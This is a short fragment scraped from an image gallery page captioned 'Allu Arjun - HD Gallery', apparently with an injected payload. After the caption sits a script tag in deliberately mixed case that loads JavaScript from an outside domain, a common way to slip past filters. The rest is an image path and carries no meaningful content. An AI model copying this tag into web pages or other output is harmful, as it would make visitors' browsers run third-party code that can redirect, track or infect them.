 Allu Arjun - HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>